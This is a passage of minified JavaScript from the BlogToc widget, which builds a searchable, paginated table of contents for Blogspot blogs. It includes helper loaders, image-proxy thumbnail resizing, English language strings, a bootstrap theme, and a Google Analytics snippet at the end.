f=document.createElement("script");f.type="text/javascript",f.src=bb(a),b&&(f.id=b),e||(f.async=!0),c&&(f.onload=function(){f.onloadDone||(f.onloadDone=!0,c(),f.onload=null)},f.onreadystatechange=function(){"loaded"!==this.readyState&&"complete"!==this.readyState||f.onloadDone||(f.onloadDone=!0,c(),f.onreadystatechange=null)}),d&&(f.onerror=d),document.getElementsByTagName("head")[0].appendChild(f)},P=function(a,b,c){var d=Q();if(d){var e=c?"POST":"GET";d.open(e,bb(a),!0);try{d.setRequestHeader("User-Agent","XMLHTTP/1.0")}catch(f){}c&&d.setRequestHeader("Content-type","application/x-www-form-urlencoded"),d.onreadystatechange=function(){4==d.readyState&&(200==d.status||304==d.status)&&"function"==typeof b&&b(d)},4!=d.readyState&&d.send(c)}},Q=function(){for(var a=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],b=!1,c=0;c<a.length;c++){try{b=a[c](),Q=function(){return a[c]()}}catch(d){continue}break}return b},R=function(b){for(var c=[{name:"setImmediate",fn:function(b){return a.setImmediate(b)}},{name:"msSetImmediate",fn:function(b){return a.msSetImmediate(b)}},{name:"MozSetImmediate",fn:function(b){return a.MozSetImmediate(b)}},{name:"WebkitSetImmediate",fn:function(b){return a.WebkitSetImmediate(b)}},{name:"OSetImmediate",fn:function(b){return a.OSetImmediate(b)}},{name:"setTimeout",fn:function(b){return a.setTimeout(b,0)}}],d=0;d<c.length;d++)if(a[c[d].name])return R=function(a){return c[d].fn(a)},c[d].fn(b)},S=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b);if(null===b)return!1;var c=/^[\],:{}\s]*$/,d=/(?:^|:|,)(?:\s*\[)+/g,e=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,f=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g;if("string"==typeof b&&(b=b.trim(),b&&c.test(b.replace(e,"@").replace(f,"]").replace(d,""))))return new Function("return "+b)();throw new SyntaxError("JSON.parse")},T=function(a,b){return a?b?a+" "+b:a:b?b:""},U=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]="object"==typeof b[c]?U(a[c],b[c]):T(b[c],a[c]));return a},V=function(a,b){for(var c in b)b.hasOwnProperty(c)&&("object"==typeof b[c]?a[c]=V(a[c],b[c]):"boolean"==typeof a[c]||"number"==typeof a[c]||a[c]||(a[c]=b[c]));return a},W=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=L(b[c])?b[c].slice(0):"object"==typeof b[c]?W(a[c],b[c]):b[c]);return a},X=function(a,b,c){K(b,a)||a.push(b);for(var d=0,e=a.length,f=[];e>d;d++)Z(a[d])?f.push({num:a[d],name:a[d]}):f.push({num:c,name:a[d]});return f=f.sort(function(a,b){return Z(a.name)?a.num-b.num:1})},Y=function(a){for(var b in a)return!1;return!0},Z=function(a){return!isNaN(parseFloat(a))&&isFinite(a)},$=function(a,b){return new Date(parseInt(a[0],10),parseInt(a[1]-1,10),parseInt(a[2],10),parseInt(b[0],10),parseInt(b[1],10),parseInt(b[2],10))},_=function(a,b){return Math.floor(Math.random()*(b-a+1)+a)},ab=function(a,b){a.BTID.style.display="block",a.BTAPP.run(b)},bb=function(a){var b=new RegExp("^((ftp|https?)?:?\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?a:(0===a.indexOf("/")&&(a=a.substring(1)),c+a)},cb=function(){return(new Date).getTime()+_(1,1e3)},db=function(a,b,c){var d=parseInt(1.5*b,10),e={mobify:"http://ir0.mobify.com/jpg100/"+d+"/"+d+"/"+a,boxresizer:"http://proxy.boxresizer.com/convert?resize="+d+"x"+d+"&"+"source="+a,sencha:"http://src.sencha.io/"+d+"/"+d+"/"+a,google:"https://images1-focus-opensocial.googleusercontent.com/gadgets/proxy?resize_w="+d+"&resize_h="+d+"&"+"url="+a+"&"+"container=focus"};return e[c]},eb=function(a,b,c,d,e){var f={a:{href:"javascript:void(0)",onclick:"BlogToc.page("+a+", document.getElementById('"+d+"')); return false;"},span:null},g=C("li",null,null,e),h=C(c,f[c],b);return g.appendChild(h),g},fb=function(a,b,c,d,e,f,g){return g={author:function(){var a=C("span",null),b=C("a",{href:c.authorUrl,target:d.linkTarget.author},c.author),f=C("div",null,null,"blogtoc_authorthumbnail");if(d.thumbnail.authorThumbnail){var g=d.thumbnail.authorSize,h=C("img",{src:d.thumbnail.blank,style:"width:"+g+"px;height:"+g+"px;","data-src":c.authorThumbnail,"data-loaded":"no"},null,"bt-thumb");f.appendChild(h),e.cache.aimg.push(h)}return a.appendChild(b),f.appendChild(a),f},comment:function(){var a=d.number.render,b=d.rightToLeft?a(c.comment).toString()+'<span class="icon icon-comment-2">&nbsp;</span>':'<span class="icon icon-comment-2">&nbsp;</span>'+a(c.comment).toString();return C("a",{href:c.commentURL,target:d.linkTarget.comment},b)},index:function(){return b=d.number.render(b),document.createTextNode(b)},label:function(){var a=C("div",null,null,"blogtoc_post_label");return a.innerHTML=c.label,a},thumbnail:function(){var a=C("img",{src:d.thumbnail.blank,style:e.tbimg,"data-src":c.thumbnail,"data-loaded":"no"},null,"bt-thumb"),b=C("a",{href:c.actualImage,style:e.tbwrapper,target:d.linkTarget.thumbnail},null,"blogtoc_thumbnail");return b.appendChild(a),e.cache.img.push(a),b},title:function(){var a,b;return a=e.searchRegex?c.title.replace(e.searchRegex,function(a){return d.search.markerRender(a)}):c.title,b=C("a",{href:c.titleURL,title:c.summary,target:d.linkTarget.title},a,"blogtoc_post"),f.appendChild(b),J(c.badge)},def:function(){return document.createTextNode(c[a])}},a in g&&g[a]()||g.def()},gb=function(a,b,c){V(c,b[a].options)},hb=function(a,b,c){if(b&&b[a]){var d=function(a){var b={};for(var c in a)a.hasOwnProperty(c)&&(b["blogtoc_"+c]=a[c]);return b};U(c,d(b[a].options)),b[a].uri&&N(b[a].uri,!0)}},ib=function(a,b){if(a.length){for(var c=0,d=a.length;d>c&&("yes"===a[c].getAttribute("data-loaded")||!D(a[c]));c++);if(a[c]){var e=function(){a[c]&&(a[c].removeAttribute("width"),a[c].removeAttribute("height"),a[c].onload=function(){this.setAttribute("data-loaded","yes"),M(a,this),d>c&&D(this)&&e()
},a[c].onerror=function(){this.setAttribute("data-loaded","yes"),this.src=b,M(a,this),d>c&&D(this)&&e()},a[c].src=a[c].getAttribute("data-src"))};e()}}},jb=function(a,b,c){return a.length?(c="updateDate"===b||"publishDate"===b?function(a,c){return a[b+"Format"]-c[b+"Format"]}:"string"==typeof a[0][b]?function(a,c){return a[b].toLowerCase()>c[b].toLowerCase()?1:-1}:function(a,c){return a[b]-c[b]},a.sort(c)):a},kb=function(a,b){var c=!b||Y(b)?"blogtoc_"+cb():b,d=['<div id="'+c+'" style="zoom: 1; display: none;">','<div class="blogtoc_notification"></div>','<div class="blogtoc_loader"></div>','<div class="blogtoc_content" style="display: none;">','<div class="blogtoc_header"></div>','<div class="blogtoc_filter"></div>','<table class="blogtoc_table"></table>','<div class="blogtoc_footer"></div>','<div class="blogtoc_copyright"></div>',"</div>","</div>"].join("");return a?a.innerHTML=d:document.write(d),E(c)},lb=function(a){var b=a.BTID,c=b.firstChild,d=H(c),e=H(d),f=e.firstChild,g=H(f),h=H(g),i=H(h),j=H(i);c.innerHTML="",d.innerHTML="",f.innerHTML="",g.innerHTML="",h.innerHTML="",i.innerHTML="",j.innerHTML="",b.className="",e.className="blogtoc_content",c.className="blogtoc_notification",d.className="blogtoc_loader",f.className="blogtoc_header",g.className="blogtoc_filter",h.className="blogtoc_table",i.className="blogtoc_footer",j.className="blogtoc_copyright",b.style.display="block",d.style.display="block",e.style.display="none"},mb=function(a){var b,c={},d=0,e=new Image,f=[["mobify","http://ir0.mobify.com/jpg1/1/1/"+a],["boxresizer","http://proxy.boxresizer.com/convert?resize=1x1&source="+a],["google","https://images1-focus-opensocial.googleusercontent.com/gadgets/proxy?url="+a+"&container=focus&resize_w=1&resize_h=1"],["sencha","http://src.sencha.io/1/1/"+a]];b=f.length;var g=function(){e.src=f[d][1],e.onload=function(){c.server=f[d][0]},e.onerror=function(){d++,g()}};return g(),c},nb=function(a,b){if(a||(a={blogtocId:null}),G(b)){a.blogtocId=null;for(var c=0,d=b.length;d>c;c++)this.blogtocBuilder(a,b[c])}else if(F(b))b.BTID=kb(b,a.blogtocId),w(b,a);else{var e=kb(null,a.blogtocId);b=e.parentNode,b.BTID=e,w(b,a)}},ob=function(a){this.element=a};ob.prototype.build=function(a){return nb(a,this.element),this};var pb=function(a){return new ob(a)};pb.build=function(a,b){return nb(a,b),this},pb.reset=function(b,c,d){return b.BTID?b.BTLoaded?(b.BTConfig&&(A(b.BTConfig.registeredEvent,a,"scroll"),A(b.BTConfig.registeredEvent,a,"resize")),c?d||(d={blogtocId:null}):d=b.BTOptions,b.BTConfig.liveUpdate&&clearInterval(b.BTConfig.liveUpdate),lb(b),b.BTLoaded=!1,ab(b,d),this):(setTimeout(function(){pb.reset(b,c,d)},1),this):this},pb.display=function(a,b){return b.parentNode.BTAPP&&b.parentNode.BTAPP.changeDisplay(a),this},pb.label=function(a,b,c){return c.parentNode.BTAPP&&c.parentNode.BTAPP.displayLabel(b,a,null,!0),this},pb.alphabet=function(a,b,c){return c.parentNode.BTAPP&&c.parentNode.BTAPP.displayAlphabet(b,a,null,!0),this},pb.page=function(a,b){return b.parentNode.BTAPP&&b.parentNode.BTAPP.changePage(a),this},pb.search=function(a,b){return b.parentNode.BTAPP&&b.parentNode.BTAPP.query(a),this},pb.sort=function(a,b){return b.parentNode.BTAPP&&b.parentNode.BTAPP.sorting(a),this},pb.language=function(a,b){return t[a]={},t[a].options=b,this},pb.theme=function(a,b,c){return s[a]={},s[a].uri=b,s[a].options=c,this},pb.addCSS=function(a,b){return N(a,b),this},pb.addJS=function(a,b,c,d){return O(a,b,c,d),this},pb.baseURL=function(a){return c=a,this},pb.HOMEPAGE=d,a.BlogToc=pb}()};"undefined"!=typeof a&&(b(),BlogToc.addCSS("//cdn.jsdelivr.net/bootmetro/1.0.0a1/css/bootmetro-icons.min.css"))}(window),function(a){var b=function(a){!function(){a.language("en-US",{labelAll:"All",newLabel:"New",index:"#",thumbnail:"Thumb",title:"Titles",author:"Authors",comment:"Comments",publishDate:"Published",updateDate:"Updated",summary:"Summaries",display:" records per page",search:"Search :",noRecords:"No matching records found",result:"Showing {begin} to {end} out of {total}",firstPage:"&laquo; First",lastPage:"Last &raquo;",prevPage:"&lsaquo; Prev",nextPage:"Next &rsaquo;",updateMessage:"Updates were found. Reload.",errorMessage:"This error message is part of BlogToc application & occurred because one of following reasons :\n\n • The URL you provide is not valid.\n • The URL you provide is not a blogspot service.\n • The blog is a private blog.\n • The blog has been deleted.\n • There is a trouble in your internet connection."})}()};"undefined"!=typeof a&&a.BlogToc&&b(a.BlogToc)}(window),function(a){var b=function(a){!function(){a.theme("bootstrap","css/bootstrap/bt_bootstrap.css",{id:"bootstrap",button:"btn btn-default",filter:"clearfix",display:"bt-form-inline",search:"bt-form-inline",query:"form-control",table:"table",footer:"clearfix","pagination ul":"pagination","pagination current":"active","pagination disabled":"disabled","copyright button":"btn btn-default btn-xs"})}()};"undefined"!=typeof a&&a.BlogToc&&b(a.BlogToc)}(window),"function"!=typeof ga&&!function(a,b,c,d,e,f,g){a.GoogleAnalyticsObject=e,a[e]=a[e]||function(){(a[e].q=a[e].q||[]).push(arguments)},a[e].l=1*new Date,f=b.createElement(c),g=b.getElementsByTagName(c)[0],f.async=1,f.src=d,g.parentNode.insertBefore(f,g)}(window,document,"script","//www.google-analytics.com/analytics.js","ga"),ga("create","UA-43476052-1","auto"),ga("send","pageview"),window.addEventListener?window.addEventListener("load",_ci,!1):window.attachEvent?window.attachEvent("onload",_ci):window.onload=_ci;